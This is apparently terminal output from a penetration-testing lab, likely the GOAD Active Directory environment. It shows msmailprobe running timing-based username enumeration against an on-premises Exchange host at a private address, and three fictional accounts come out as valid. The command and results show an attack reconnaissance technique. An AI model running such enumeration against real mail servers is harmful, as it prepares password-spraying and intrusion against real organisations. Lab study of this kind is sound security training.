 exegol-goadv3 msmailprobe # ./msmailprobe userenum --onprem -t 10.4.10.21 -U users.txt -o validusers.txt
Collecting sample auth times...
920.92122ms
919.64074ms
921.865357ms
921.510465ms
921.506154ms
922.581616ms
[i] Avg Response: 921.508309ms
[-] arya.stark - 1.536781521s
[-] archmaester.ebrose - 1.537094335s
[-] balon.greyjoy - 1.53795413s
[-] barristan.selmy - 1.538202148s
[-] alliser.thorne - 1.538657954s
[-] benjen.stark - 922.545651ms
[-] brandon.stark - 921.477357ms
[-] beric.dondarrion - 921.949815ms
[-] bran.stark - 921.404944ms
[-] brienne.of - 1.218600793s
[+] cersei.lannister - 151.304903ms
[-] brother.ray - 920.187904ms
[-] brynden.tully - 921.125641ms
[-] bronn - 921.559678ms
[-] catelyn.stark - 1.126158434s
[-] daario.naharis - 881.194422ms
[-] daenerys.targaryen - 922.261922ms
[-] doran.martell - 921.431719ms
[-] davos.seaworth - 921.611382ms
[-] euron.greyjoy - 810.971053ms
[-] gendry - 811.20952ms
[-] grey.worm - 824.034721ms
[-] grand.maester - 824.216203ms
[-] gilly - 824.616743ms
[-] high.priestess - 813.881491ms
[+] jaime.lannister - 138.263221ms
[-] high.sparrow - 823.845351ms
[+] joffrey.baratheon - 208.577339ms